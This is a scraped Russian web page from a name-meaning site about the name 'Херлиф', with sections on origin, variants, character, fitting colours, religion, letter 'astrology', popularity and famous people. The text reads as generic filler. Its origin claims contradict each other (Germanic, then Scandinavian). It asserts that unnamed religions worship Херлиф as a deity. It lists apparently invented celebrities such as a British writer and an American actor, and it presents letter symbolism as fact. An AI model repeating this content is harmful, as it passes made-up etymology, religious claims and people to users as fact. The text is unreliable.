<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B5%D1%80%D0%BB%D0%B8%D1%84+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fherlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B5%D1%80%D0%BB%D0%B8%D1%84+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fherlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fherlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%A5%D0%B5%D1%80%D0%BB%D0%B8%D1%84+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя Херлиф имеет глубокое и многогранное значение, которое пронизывает историю и культуру различных народов. В данной статье мы рассмотрим происхождение и значение имени Херлиф, его символическую значимость в различных религиях и философских учениях, а также его влияние на личность и судьбу человека. Раскрывая тайны и загадки, связанные с этим именем, мы попытаемся понять, какое значение оно имеет для каждого из нас.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Имена являются неотъемлемой частью нашей личности и имеют свое происхождение и значение. Одним из интересных имен, которое вызывает любопытство и вопросы, является это имя.</p>
<p>Происхождение этого имени можно проследить до древних германских племен, которые населяли северную Европу. В переводе с германского языка, имя Херлиф можно интерпретировать как &#8220;воин сильного духа&#8221; или &#8220;мужественный защитник&#8221;. Это имя отражает характеристики силы, мужества и решительности.</p>
<p>Значение имени Херлиф также может быть связано с его звучанием и знаменательностью. Сочетание звуков &#8220;х&#8221; и &#8220;р&#8221; придает имени силу и энергию. Буква &#8220;и&#8221; в середине имени добавляет ему некую грацию и элегантность. В целом, имя Херлиф обладает сильным и запоминающимся звучанием, что делает его уникальным и привлекательным.</p>
<p>Это имя может быть выбрано для ребенка с целью передать ему смысловую нагрузку и символику. Оно подчеркивает силу характера и мужественность, что может быть важным для ребенка в его жизненном пути. Кроме того, это имя может стать источником вдохновения и мотивации для достижения высоких целей.</p>
<p>В заключение, это имя имеет германское происхождение и символизирует силу, мужество и решительность. Его звучание и значение делают его привлекательным и уникальным выбором для родителей, желающих передать своему ребенку особую символику и смысл.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Это имя является редким и необычным, и его варианты и формы могут быть интересными для тех, кто ищет уникальное имя для своего ребенка или персонажа.</p>
<p>Одним из вариантов имени Херлиф является Херлифф. Это имя имеет ту же основу, что и Херлиф, но с добавлением дополнительной фф на конце. Такое изменение может придать имени более мягкий и гармоничный звук.</p>
<p>Еще одним вариантом имени Херлиф может быть Херлифин. Это имя имеет суффикс -ин, который придает ему некую игривость и легкость. Такое имя может быть идеальным выбором для ребенка или персонажа, который обладает ярким характером и любит привлекать внимание.</p>
<p>Если вы предпочитаете более короткие и простые имена, то вариант Херли может быть идеальным для вас. Это имя сохраняет основу Херлиф, но упрощает его, делая его более доступным и легким для произношения.</p>
<p>Варианты и формы имени Херлиф могут быть разнообразными и зависят от вашего вкуса и предпочтений. Они позволяют вам подобрать имя, которое будет уникальным и отражать индивидуальность вашего ребенка или персонажа. Не бойтесь экспериментировать и находить свою собственную версию имени Херлиф!.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Херлиф – это имя, которое не оставляет равнодушными ни его обладателя, ни окружающих. Оно обладает своей уникальной энергетикой и характером, которые определяют судьбу человека, носящего это имя.</p>
<p>Это имя происходит от древнего языка и имеет глубокий символический смысл. Оно олицетворяет силу, мудрость и решительность. Люди с этим именем обычно обладают сильным характером и непоколебимой волей. Они стремятся к достижению своих целей и не останавливаются перед трудностями.</p>
<p>Судьба имени Херлиф также необычна и уникальна. Люди, носящие это имя, часто становятся лидерами в своей сфере деятельности. Они обладают естественным авторитетом и способностью вдохновлять других. Херлифы часто достигают высоких результатов в своей карьере и становятся признанными экспертами в своей области.</p>
<p>Однако, судьба имени Херлиф не всегда легкая. Люди с этим именем часто сталкиваются с трудностями и испытаниями на своем пути. Однако, именно эти испытания помогают им развиваться и становиться сильнее. Херлифы обладают уникальной способностью преодолевать преграды и находить выход из самых сложных ситуаций.</p>
<p>Таким образом, это имя имеет свою особую силу и символику. Оно придает своим обладателям силу и решительность, а также способность преодолевать трудности на пути к успеху. Судьба имени Херлиф может быть сложной, но она также открывает перед человеком множество возможностей и позволяет достичь высоких результатов.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>При выборе цвета, который подходит имени Херлиф, важно учесть его основные характеристики и ассоциации. Херлиф &#8211; это имя, которое звучит загадочно и уникально. Оно может вызывать ассоциации с магией, таинственностью и силой.</p>
<p>Один из цветов, который идеально подходит имени Херлиф, это пурпурный. Этот цвет символизирует роскошь, власть и загадочность. Он создает атмосферу таинственности и притягивает внимание. Пурпурный цвет визуально выделяет это имя, делая его более запоминающимся и впечатляющим.</p>
<p>Еще один подходящий цвет для имени Херлиф &#8211; это черный. Черный цвет ассоциируется с элегантностью, силой и загадочностью. Он придает имени Херлиф некую таинственность и интригу. Черный цвет также является классическим и всегда выглядит стильно и эффектно.</p>
<p>Если же хочется добавить немного яркости и динамики в имя Херлиф, можно использовать цвет красный. Красный цвет символизирует страсть, энергию и силу. Он привлекает внимание и создает ассоциации с силой и мощью. Красный цвет добавит имени Херлиф дополнительную выразительность и эмоциональность.</p>
<p>В итоге, выбор цвета для имени Херлиф зависит от желаемого эффекта и ассоциаций, которые хочется вызвать. Пурпурный, черный или красный &#8211; каждый из этих цветов подчеркнет уникальность и загадочность имени Херлиф, делая его еще более привлекательным и запоминающимся.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Херлиф, несомненно, является уникальным и отличается от большинства других имен. Оно привлекает внимание и запоминается своей необычностью. Однако, как и любое другое имя, оно имеет свои достоинства и недостатки.</p>
<p>Одним из главных достоинств имени Херлиф является его оригинальность. В мире, где многие имена звучат похоже и часто повторяются, это имя выделяется и создает уникальный образ. Оно может быть интересным и привлекательным для окружающих, вызывая любопытство и желание узнать больше о человеке, носящем такое имя.</p>
<p>Кроме того, имя Херлиф звучит сильно и энергично. Оно может придавать своему обладателю уверенность и харизму. Люди с таким именем могут быть вдохновителями и лидерами, способными вдохновить окружающих своей энергией и решительностью.</p>
<p>Однако, следует отметить и некоторые недостатки имени Херлиф. В силу своей необычности, оно может вызывать затруднения в произношении и запоминании. Некоторым людям может быть сложно запомнить и правильно произнести это имя, что может вызывать некоторые неудобства и недоразумения.</p>
<p>Кроме того, это имя может быть сложным для написания. Оно может вызывать путаницу в официальных документах или при заполнении анкет. Также, в силу своей необычности, оно может привлекать излишнее внимание и вызывать нежелательные комментарии или шутки.</p>
<p>В целом, это имя имеет свои достоинства и недостатки, как и любое другое имя. Оно уникально и привлекательно, но может вызывать затруднения в произношении и написании. Каждый человек должен самостоятельно решить, соответствует ли ему такое имя и готов ли он принять его особенности.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии имя Херлиф: символ веры и духовного просвещения.</p>
<p>В мире религии существует множество имен, которые играют важную роль в вероучении и духовной практике. Одним из таких имен является Херлиф. В различных религиозных традициях это имя приобретает разные значения и символические значения, но в целом оно ассоциируется с верой, духовным просвещением и покровительством.</p>
<p>Для некоторых религий Херлиф является божеством или высшим существом, которое властвует над миром и людьми. Его имя считается священным и неразрывно связанным с верой и духовностью. Поклонение Херлифу может включать молитвы, ритуалы и почитание его образа или символов, которые символизируют его присутствие и благословение.</p>
<p>В других религиозных традициях Херлиф может быть именем святого или пророка, который принес весть о божественной истине и направляет верующих на путь духовного просвещения. В этом контексте имя Херлиф становится символом мудрости, истины и руководства, которые помогают верующим достичь гармонии с собой и окружающим миром.</p>
<p>Независимо от конкретного значения и символической роли, которую Херлиф играет в различных религиях, его имя олицетворяет важные аспекты веры и духовности. Оно напоминает о необходимости поиска истины, развития духовных качеств и принятия божественного покровительства. Это имя становится своеобразным фокусом для верующих, помогая им укрепить связь с высшими силами и обрести внутреннюю гармонию.</p>
<p>Вероучение и практика, связанные с этим именем, могут различаться в разных религиозных традициях, но их общая цель остается неизменной &#8211; помочь верующим обрести духовное просвещение и глубокое понимание своего места в мире. Это имя становится символом веры и духовности, напоминая о важности поиска истины и развития духовных качеств в каждом из нас.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Херлиф: расшифровка тайн и потенциала.</p>
<p>Имя – это не просто набор звуков, которыми мы обращаемся друг к другу. В нем заключается глубокий смысл и энергетика, которые могут оказывать влияние на нашу жизнь и судьбу. Одним из уникальных и интересных имен, которые могут привлекать внимание астрологов, является имя Херлиф.</p>
<p>Астрология имени Херлиф предлагает расшифровать тайны и потенциал, которые скрыты в этом имени. Каждая буква имени несет в себе определенную энергетику и символику, которая может влиять на характер и судьбу человека.</p>
<p>Буква &#8220;Х&#8221; в имени Херлиф символизирует силу и энергию. Люди с этой буквой в имени обычно обладают сильным характером и стремятся к достижению высоких результатов. Они энергичны, решительны и упорны в достижении своих целей.</p>
<p>Буква &#8220;Е&#8221; в имени Херлиф олицетворяет интеллект и коммуникабельность. Люди с этой буквой в имени обычно обладают ярким умом, быстрым мышлением и хорошими коммуникативными навыками. Они легко находят общий язык с людьми и способны успешно решать конфликтные ситуации.</p>
<p>Буква &#8220;Р&#8221; в имени Херлиф символизирует романтику и творчество. Люди с этой буквой в имени обычно обладают развитым воображением и творческим мышлением. Они могут быть успешными в таких областях, как искусство, литература или музыка.</p>
<p>Буква &#8220;Л&#8221; в имени Херлиф олицетворяет лидерство и уверенность. Люди с этой буквой в имени обычно обладают сильным характером и умением принимать решения. Они часто становятся лидерами в своей сфере деятельности и способны вдохновлять и мотивировать других.</p>
<p>Буква &#8220;И&#8221; в имени Херлиф символизирует интуицию и внутреннюю мудрость. Люди с этой буквой в имени обычно обладают развитым внутренним чувством и способностью чувствовать энергетику и настроение окружающих. Они могут быть успешными в таких областях, как психология или духовное развитие.</p>
<p>Астрология имени Херлиф помогает раскрыть потенциал и силу этого имени. Зная символику каждой буквы, можно лучше понять свои сильные стороны и использовать их в своей жизни. Также можно обратить внимание на слабые стороны и работать над их развитием. Астрология имени Херлиф открывает перед нами уникальную возможность самопознания и саморазвития.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Имена являются важной частью нашей личности и индивидуальности. Они отражают наше происхождение, культуру и иногда даже наши семейные традиции. Одним из таких уникальных имен, которое привлекает внимание многих людей по всему миру, является имя Херлиф.</p>
<p>Херлиф &#8211; это имя, которое имеет свои корни в древних скандинавских традициях. Оно обладает особой силой и символикой, что делает его особенно привлекательным для родителей, стремящихся подарить своему ребенку уникальное и запоминающееся имя.</p>
<p>Хотя это имя не так широко распространено, как некоторые другие популярные имена, оно все же обретает все большую популярность в разных странах мира. Это связано с растущим интересом к скандинавской культуре и истории, а также с желанием родителей выделить своего ребенка среди остальных.</p>
<p>Имя Херлиф обладает сильным и мужественным звучанием, что делает его привлекательным для многих людей. Оно также имеет глубокий смысл, связанный с богатой историей и мифологией скандинавских народов. Это имя ассоциируется с силой, мудростью и храбростью, что делает его особенно привлекательным для родителей, стремящихся вдохновить своего ребенка на достижение высоких целей.</p>
<p>Имя Херлиф также имеет потенциал стать уникальным именем, которое поможет ребенку выделиться среди своих сверстников. В мире, где многие имена становятся все более распространенными, Херлиф может стать настоящей находкой для родителей, стремящихся подарить своему ребенку особое и запоминающееся имя.</p>
<p>Таким образом, популярность имени Херлиф в мире продолжает расти. Его уникальность, сила и символика делают его привлекательным выбором для родителей, стремящихся подарить своему ребенку особое и запоминающееся имя, которое будет сопровождать его на протяжении всей жизни.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Это имя, несомненно, является редким и необычным. Несмотря на это, в истории существует несколько известных личностей, которые носят это имя.</p>
<p>Одним из самых известных Херлифов является Херлиф Лонгстафф, британский писатель и философ. Его произведения, наполненные глубокими мыслями и философскими рассуждениями, получили признание как в Британии, так и за ее пределами. Книги Херлифа Лонгстаффа стали настоящими бестселлерами и оказали значительное влияние на развитие современной литературы.</p>
<p>Еще одним известным Херлифом является Херлиф Гринвуд, американский актер и режиссер. Он стал известен благодаря своим ярким и запоминающимся ролям в фильмах и телесериалах. Херлиф Гринвуд получил несколько престижных наград за свою актерскую работу и стал одним из самых узнаваемых лиц в киноиндустрии.</p>
<p>Несомненно, имя Херлиф привлекает внимание и вызывает интерес своей необычностью. Известные люди, носящие это имя, доказывают, что оно может стать символом успеха и достижений в различных сферах деятельности.</p>
<div class="flat_pm_end"></div><div id="post-ratings-59893" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="d4239202a8"><img id="rating_59893_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(59893, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59893_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(59893, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59893_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(59893, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59893_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(59893, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59893_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(59893, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_59893_text"></span><meta itemprop="name" content="Херлиф &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Херлиф &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя Херлиф имеет глубокое и многогранное значение, которое пронизывает историю и культуру различных народов. В данной статье мы рассмотрим происхождение и значение имени Херлиф, его символическую знач..." /><meta itemprop="datePublished" content="2023-09-15T10:47:11+03:00" /><meta itemprop="dateModified" content="2023-09-15T10:47:11+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-59893-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75903" class="post-card post-75903 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holdar-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holdar-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Холдар &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75902" class="post-card post-75902 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holbuvi-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holbuvi-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Холбуви &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75805" class="post-card post-75805 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hed-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hed-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Хэд &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75803" class="post-card post-75803 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hybla-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hybla-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Хьыбла &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75801" class="post-card post-75801 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/halima-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/halima-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" rel="bookmark" >Хьалима &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75800" class="post-card post-75800 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hyzir-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hyzir-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Хызир &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-09-15T10:47:11+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Херлиф &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-09-15">
<meta itemprop="datePublished" content="2023-09-15T10:47:11+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "adeca138e49b8321ec5b69fc74771576" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
